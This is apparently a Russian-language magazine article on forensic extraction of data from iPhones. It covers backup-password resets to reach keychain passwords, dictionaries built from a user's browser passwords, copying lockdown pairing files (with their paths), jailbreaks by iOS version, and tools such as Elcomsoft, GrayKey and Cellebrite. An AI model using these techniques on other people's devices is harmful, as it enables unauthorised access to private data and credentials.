

Зачем устанавливать пароль на бэкап? Дело в том, что заметная часть информации в резервных копиях iOS шифруется даже тогда, когда пользователь такого пароля не устанавливал. В таких случаях для шифрования используется уникальный для каждого устройства ключ. Лучше установить на бэкап любой известный тебе пароль; тогда резервная копия, включая «секретные» данные, будет зашифрована этим же паролем. Из интересного — ты получишь доступ к защищенному хранилищу keychain, то есть ко всем паролям пользователя, сохраненным в браузере Safari и многих встроенных и сторонних приложениях.

А что, если пароль на резервную копию установлен и ты его не знаешь? Маловероятно для людей, которым нечего скрывать, но все же? Для устройств, работающих на старых версиях iOS (8.х-10.х), единственный вариант -

перебор. И если для iOS 8-10.1 скорость атаки была приемлемой (сотни тысяч паролей в секунду на GPU), то начиная с iOS 10.2 лобовая атака не вариант: скорость перебора не превышает сотни паролей в секунду даже при использовании мощного графического ускорителя. Впрочем, можно попробовать извлечь пароли, которые пользователь сохранил, например, в браузере Chrome на персональном компьютере, составить из них словарик и использовать его в качестве базового словаря для атаки. (Не поверишь: такая простая тактика срабатывает примерно в двух случаях из трех.)

А вот устройства на iOS 11 и 12 позволяют запросто сбросить пароль на резервную копию прямо из настроек iPhone. При этом сбросятся некоторые настройки, такие как яркость экрана и пароли Wi-Fi, но все приложения и их данные, а также пароли пользователя в keychain останутся на месте. Если есть код блокировки, его потребуется ввести, но если он не установлен, то сброс пароля на бэкап - дело нескольких кликов.



Для сброса пароля на резервную копию используй команду Reset All Settings. Она сбросит лишь некоторые настройки, включая пароль на бэкап, но не затронет данные

Что еще можно извлечь из устройства с пустым кодом блокировки? Не прибегая к джейлбрейку, совершенно спокойно можно извлечь следующий набор данных:

- полную информацию об устройстве;
- информацию о пользователе, учетных записях Apple, номере телефона (даже если SIM-карту извлекли);
- список установленных приложений;
- медиафайлы: фото и видео;
- файлы приложений (например, документы iBooks);
- системные журналы crash logs (в них, в частности, можно обнаружить информацию о приложениях, которые были впоследствии деинсталлированы из системы);
- уже упомянутую резервную копию в формате iTunes, в которую попадут данные многих (не всех) приложений и пароли пользователя от социальных сетей, сайтов, маркеры аутентификации и многое другое.

ElcomSoft — Toolkit.command — tee - Toolkit.command — 80×33

Welcome to Elcomsoft iOS Forensic Toolkit This is driver script version 4.0/Mac for 64bit devices (c) 2011-2018 Elcomsoft Co. Ltd.

```
Device connected: John's IPhone 7
Hardware model: D101AP
Serial number: DNPSG612HG7L
iOS version: 11.0.3
Device ID: 8552be27f245010e8ff46771a1f5dfbe7e03a80c
Please select an action
Logical acquisition
                    - Get basic device information
 I DEVICE INFO
 B BACKUP
                    - Create iTunes-style backup of the device
 M MEDIA
                    - Copy media files from the device
                    - Copy shared files of the installed applications
 S SHARED
 L LOGS
                    - Copy crash logs
Physical acquisition
                    - Disable screen lock (until reboot)
 D DISABLE LOCK
 K KEYCHAIN
                    - Decrypt device keychain
                    - Acquire device file system (as TAR archive)
 F FILE SYSTEM
 X EXIT
 >: ∥
 Примерно так выглядит интерфейс приложения, которое извлекает
```
информацию из iPhone

#### Джейлбрейк и физическое извлечение данных

Если тебе не хватило информации, извлеченной из бэкапа, или если не удалось подобрать пароль к зашифрованной резервной копии, остается только джейл. Сейчас jailbreak существует для всех версий iOS 8.x, 9.x, 10.0-11.2.1 (более ранние не рассматриваем). Для iOS 11.3.х есть джейл Electra, который работает и на более ранних версиях iOS 11.

Для установки джейлбрейка нужно воспользоваться одной из публично доступных утилит (Meridian, Electra и так далее) и инструментом Cydia Impactor. Существуют альтернативные способы взлома - например, эскалация привилегий без установки публичного джейлбрейка при помощи эксплуатации известной уязвимости (напомню, для iOS 10-11.2.1 это одна и та же уязвимость, информацию о которой, включая готовый исходный код, опубликовали специалисты Google). Объединяет все эти способы общий момент: для их использования необходимо, чтобы iPhone был разблокирован и связан с компьютером (установлены доверенные отношения).

Следующий шаг - извлечение образа файловой системы. Для этого в лучшем случае достаточно открыть с телефоном сессию по протоколу SSH и выполнить на iPhone цепочку команд; в более сложных случаях потребуется вручную прописать нужные пути в РАТН либо воспользоваться готовым продуктом. Результатом будет файл TAR, переданный через туннельное соединение.

Если на смартфоне установлена iOS 11.3.х, ставить джейлбрейк придется вручную, а для извлечения информации воспользоваться утилитой iOS Forensic Toolkit или другой подобной.

Если же на iPhone работает iOS 11.4 или более свежая версия, то джейл придется отложить на неопределенное время - пока сообщество разработчиков не нащупает очередную незакрытую уязвимость. В этом случае тебе послужит резервная копия (а также извлечение общих файлов приложений, фотографий и медиафайлов и некоторых системных журналов).

Разумеется, в резервную копию попадает не все. К примеру, в ней не сохраняется переписка в Telegram, в нее не попадают сообщения электронной почты, а история данных местоположения пользователя исключительно лаконична. Тем не менее резервная копия — это уже немало.

А что, если пользователь не совсем беспечен и все-таки установил код блокировки?



Enter your passcode



Даже самые беспечные пользователи вынуждены использовать пасскод, если таково требование политики безопасности их работодателя или если они хотят использовать Apple Pay. И здесь два варианта: или код блокировки известен, или нет. Начнем с простого.

#### Известен ли код блокировки?

Если ты знаешь код блокировки, то можешь сделать с устройством практически что угодно. Включить и разблокировать - в любой момент. Поменять пароль от Apple ID, сбросить привязку к iCloud и отключить iCloud lock, включить или выключить двухфакторную аутентификацию, сохранить пароли из локального keychain в облако и извлечь их оттуда. Для устройств с iOS 11 и более новых — сбросить пароль на резервную копию, установить собственный и расшифровать все те же пароли от сайтов, разнообразных учетных записей и приложений.

В iOS 11 и более новых код блокировки, если он установлен, потребуется и для установки доверенных отношений с компьютером. Это необходимо как для снятия резервной копии (здесь могут быть и другие варианты — например, через файл lockdown), так и для установки джейлбрейка.



Cancel

Для установки доверия между iPhone и компьютером в iOS 11 и более новых требуется ввести код блокировки

Сможешь ли ты установить джейлбрейк и вытащить те немногие, но потенциально ценные для расследования данные, которые не попадают в резервную копию? Это зависит от версии iOS:

- **iOS 8.x-9.x:** джейлбрейк есть практически для всех комбинаций ОС и платформ;
- $\cdot$  iOS 10.x-11.1.2: джейлбрейк использует открытый эксплоит, обнаруженный специалистами Google. Работает на всех устройствах;
- iOS 11.2-11.3.x: джейлбрейк существует и может быть установлен;
- **iOS 11.4** и выше: в настоящий момент джейла не существует.



#### **INFO**

Итак, закупленный Следственным комитетом комплекс iDC-4501 позволяет достичь эскалации привилегий в iPhone, работающих под управлением iOS версий с 10.0 по 11.1.2 включительно, после чего извлечь из устройства данные.

А что, если код блокировки неизвестен? В этом случае вероятность успешно извлечь хоть что-нибудь начинает снижаться. Впрочем, и здесь не все потеряно - в зависимости от того, в каком состоянии поступил на анализ телефон и какая версия iOS на нем установлена.

← НАЧАЛО СТАТЬИ

### **КАК ВЗЛОМАТЬ IPHONE** РАЗБИРАЕМ ПО ШАГАМ ВСЕ ВАРИАНТЫ

ДОСТУПА К ДАННЫМ УСТРОЙСТВ С IOS

#### Экран устройства заблокирован или разблокирован?

Далеко не всегда в руки полиции попадает заблокированный телефон, для которого известен код блокировки. Довольно типична «просьба» полицейского: «Передайте мне телефон. Разблокируйте!» По словам самих работников полиции, если говорить уверенным тоном, да еще и на месте происшествия, люди часто выполняют просьбу. Спустя 10-15 минут «они начинают думать», но уже поздно: получить назад разблокированное устройство вряд ли удастся. Более того, у полиции может быть ордер, в котором будет прописано разрешение на разблокировку устройства при помощи датчика отпечатков или лица пользователя против воли владельца (а вот узнать таким же образом код блокировки может не получиться в зависимости от юрисдикции).

Apple встроила в iOS защиту от таких действий полиции, ограничив период, в течение которого датчики Touch ID и Face ID сохраняют работоспособность. Спустя определенное время, которое может отсчитываться как с момента последней разблокировки вообще, так и с момента последнего ввода кода блокировки, iPhone при очередной попытке разблокировать устройство предложит ввести код блокировки.



Не будем подробно останавливаться на этой теме, тем более что о ней мы уже писали. Достаточно упомянуть, что биометрические датчики отключаются спустя 48 часов с момента последней разблокировки, или спустя восемь часов, если пользователь не вводил код блокировки в течение шести дней, или после пяти неудачных попыток сканирования, или после того, как пользователь активирует режим SOS, который появился в iOS 11.

- Итак, в твои руки попал iPhone, экран которого разблокирован. Твои действия?
- 1. Постарайся отключить автоматическую блокировку экрана в настройках. Учти, что, если на телефоне установлена корпоративная политика Ехchange или MDM, такая возможность может быть заблокирована.
- 2. Подключи телефон к компьютеру и попытайся установить доверенные отношения. Для iOS с 8 по 10 для этого достаточно подтвердить запрос Trust this computer, а вот для iOS 11 и выше тебе потребуется ввести код блокировки. Если же код блокировки неизвестен, попытайся найти на компьютере пользователя файл lockdown (о том, что это такое и где хранится, мы уже неоднократно писали).
- 3. Если удалось установить доверенные отношения, создай резервную КОПИЮ.
- 4. Если же доверенные отношения установить не удалось, а файл lockdown не нашелся или срок его действия истек, тебе придется воспользоваться комплексом GrayKey для подбора кода блокировки или услугами Cellebrite (их оказывают только полиции и спецслужбам некоторых стран).



Корпоративная политика безопасности не позволяет отключить автоматическую блокировку. Выход? Выделить человека, который будет тыкать в телефон, чтобы тот не спал

Подробнее про файлы lockdown можно почитать в статье Acquisition of a Locked iPhone with a Lockdown Record. В двух словах: для того чтобы начать обмениваться данными с компьютером, iPhone требует установить доверенное соединение, в процессе которого создается пара криптографических ключей. Один из ключей сохраняется в самом устройстве, а второй передается на компьютер, где и хранится в виде обычного файла. Если такой файл скопировать на другой компьютер или подсунуть телефону при помощи спе-

циального ПО, то телефон будет уверен, что общается с доверенным компьютером. Сами файлы сохраняются здесь:

- B Windows Vista, 7, 8, 8.1, Windows 10 9TO %ProgramData%\Apple\ Lockdown. Например:
	- \ProgramData\Apple\Lockdown\6f3a363e89aaf8e8bd293ee83948573034 4edba1.plist
- B Windows XP  $\beta$ TO  $\varphi$ aйл %AllUsersProfile%\Application Data\Apple\ Lockdown. Выглядеть полный путь будет примерно так:
	- C:\Documents and Settings\All Users\Application Data\Apple\ Lockdown\6f3a363e89aaf8e8bd293ee839485730344edba1.plist
- в macOS это файл /var/db/lockdown.

В названии файла присутствует уникальный идентификатор устройства (iPhone или iPad). Узнать его довольно легко - достаточно выполнить запрос при помощи Elcomsoft iOS Forensic Toolkit. UUID будет сохранен в файл XML.

<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www. apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0"> <dict>  $\langle ... \rangle$ <key>UniqueDeviceID</key> <string>0a226c3b263e004a76e6199c43c4072ca7c64a59</string>  $\langle$ /dict> </plist>

Срок жизни файлов lockdown в iOS 11 и более новых версиях ограничен и в точности неизвестен. Экспериментально удалось установить, что устройства, которые не подключались к доверенному компьютеру дольше двух месяцев, иногда требуют повторного установления доверенных отношений, так что старые файлы могут не сработать.



#### **INFO**

Возвращаемся с истории с СК. Закупленный комплекс iDC-4501 позволяет выполнить эскалацию привилегий разблокированном iPhone на iOS ПОД управлением версий с 10.0 по 11.1.2 включительно, после чего извлечь из устройства данные. Для iOS 11.0-11.1.2, возможно, потребуется или ввести код блокировки, или использовать файл lockdown (этот момент в документации комплекса не освекак и возможность взлома пасскода щен, для любых iPhone под управлением iOS новее, чем iOS 7.x).

Еще чуть больше информации ты сможешь получить, если у тебя есть доступ к биометрике пользователя - его отпечатку пальца или лицу. Тогда ты сможешь просмотреть пароли из локального хранилища keychain.

#### ВКЛЮЧЕН ІРНОНЕ ИЛИ ВЫКЛЮЧЕН?

От такой простой вещи зависит очень и очень многое. Если iPhone включен, то велик шанс на то, что владелец разблокировал устройство хотя бы раз с момента включения. Это, в свою очередь, означает наличие доступа к зашифрованному пользовательскому разделу - то есть к установленным приложениям и их данным, системным журналам и многому другому.

В телефоне, который был разблокирован хотя бы раз, работают сервисы АЕС, служба создания резервных копий, есть возможность получить те данные, к которым приложения открыли доступ. Наконец, можно извлечь фотографии. Для всего этого даже не придется разблокировать телефон: при определенной удаче достаточно воспользоваться файлом lockdown, извлеченным из компьютера пользователя. Если же такого файла нет, можно попытаться разблокировать телефон датчиком отпечатка Touch ID или сканером лица Face ID.

Итак, если тебе в руки попал включенный iPhone с заблокированным экраном, ты можешь попробовать сделать следующее.

- 1. Подключить телефон к компьютеру. Если на телефоне появилось сообщение Unlock iPhone to use accessories, а компьютер совершенно не видит устройства, то тебе не повезло: вероятно, на устройстве работает iOS 11.4.1 или более новая и прошло больше часа с момента, когда пользователь в последний раз разблокировал устройство. Этот режим имеет название USB Restricted Mode и стал реакцией Apple на появление сервисов для взлома кода блокировки - в первую очередь GrayKey и Cellebrite. Увы, если телефон перешел в режим ограничения USB, тебе не удастся ни воспользоваться файлом lockdown, ни подобрать код блокировки при помощи сервисов GrayKey или Cellebrite. Не поможет ни перезагрузка, ни даже восстановление прошивки через recovery mode с сохранением данных. Единственная возможность - разблокировать телефон при помощи Face ID, Touch ID (о них — ниже; время, в течение которого можно использовать биометрику для разблокировки, ограничено). Наконец, телефон всегда можно разблокировать, введя правильный код блокировки.
- 2. Если телефон подключился к компьютеру, то первое, что нужно сделать, получить информацию об устройстве. В Elcomsoft iOS Forensic Toolkit для этого служит команда Information. Даже без установления доверенных отношений с компьютером ты сможешь узнать версию iOS, точный идентификатор модели, серийный номер устройства и, возможно, номер телефона пользователя (даже если из телефона вынули SIM-карту). В зависимости от установленной версии iOS тебе будут доступны те или иные способы добраться до пользовательских данных.
